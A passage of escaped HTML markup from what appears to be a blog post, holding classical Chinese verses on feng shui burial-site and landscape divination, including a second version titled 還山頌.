Mincho\u0026quot;;\"\u003E金滿華堂客多見；真局成堪證穴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E承金專主靠山星，將水左右合抱形；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E印木龍虎來相配，升火高低定穴情；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E閱土\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E坭石學問多，齊齊用心來耕耡；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E面看灰色是金沙，淺坭宜黃土發芽；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E深來火紅是生樣，坭石兩分待細\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E查\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E火土坭雲最尊貴，黏土半石養屍地；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E頑石雜瓦切忌取，販夫奴僕不相戲；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E紫石成粉半遷就，　坭鐵色盤針囚；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E君若垂詢塚廓事，間龍接龍堪可誌；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E本來虛實吞吐洩，蓋上半坭葬一節；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E為求人人可學會，細辨緩急脈下穴；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E緩龍小坡脈下接，下得田去頂上蓋；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E急龍來短可疊墳，長急落脈間廓虛。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3.0\u0026quot;;\"\u003E星宿河山堪輿事，必須五行配兩儀；\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E八卦只是五行位，順逆相生莫遲疑；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E放上形體明地德，因果循循人道立；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;; mso-bidi-language: AR-SA; mso-fareast-language: EN-US;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;希平那日還山處，還山頌來人人知。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;; mso-bidi-language: AR-SA; mso-fareast-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n(BẢN 2)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 16.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E還山頌\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 16.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E無極是零太極一，兩儀相分四象生；五行八卦從此起，日月星辰交相易；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E南九北一五居中，左三右七東西是，二四為肩六八足；乾為老父坤為母，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E震坎艮宮序三男，巽離兌宮歸女隨；左是青龍一四七，明堂中朝二五八，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E右為白虎三六九，十居毯唇房口定，還有流水易門牆；長歸白虎次歸龍，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E三房過中分輕重；五常金義水是智，木仁火禮土為信，放在山中義相同；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E子山午向立為例，青龍主仁白虎義；虎強龍弱先失足，後來子孫無仁義；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E案前秀麗水曲流，端是溫文禮數周；若是玉山傾斜跌，淫亂智惑終家分；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E水從地面熱升空，遇泠烏雲聚其中；負重仍變水珠垂，此是山巒生氣動；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E細說兩儀分陰陽，孤陰獨陽難生長；黑夜白晝有長短，雌雄生死男女相；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E靜來是陰動是陽，山是陰時水異樣；若逢靜水怪石動，水是陰時山為陽；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E靜見得元卦興旺，動是失元卦收藏。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E布局之前認龍砂，龍是砂時砂亦龍；天心十道喚四神，朱雀玄武龍虎應；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E山環水抱號有情，案前龍虎密關鎖；官鬼禽曜在穿梳，玄武一節是穴星；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E既成坐山稱落脈，落脈來源堪格龍；千般學問從此起，行龍遠近論九星；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E圓頭有肩話貪狼，居首九星曰生氣，作祖朝向兩相宜；萬般峰巒聚於此，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E五吉七凶定知之，圓平直尖小為吉，破貪奇狠亦倒斜；還有凶貪側空飛，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E謀望丁財可堪記；平頂斜邊巨門鎮，土星居三財富神，丫髻開窩出天財，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E邊有不明便失真；盆頭腳梳祿存樣，土星居三禍首相，吐出前山結星峰，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E有吉有凶細思量；頭平生浪文曲星，水星局四遊雲認，落脈起星穴方結，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E上元福厚下元輕；尖頂帶燄是廉貞，火星五中威武逞，氣質九仞如來事，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E衛守門樓近穴情；武曲羊群多見背，六數金星福壽財，半圓雙金長相伴，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E正形吉星謝相垂；巍峨耙齒破軍峰，七位金星肅殺從，莫道凶星無結穴，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E懷胎多作本山龍；駝峰頭左輔星，抱喜金星居八形，若然指針無破局；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 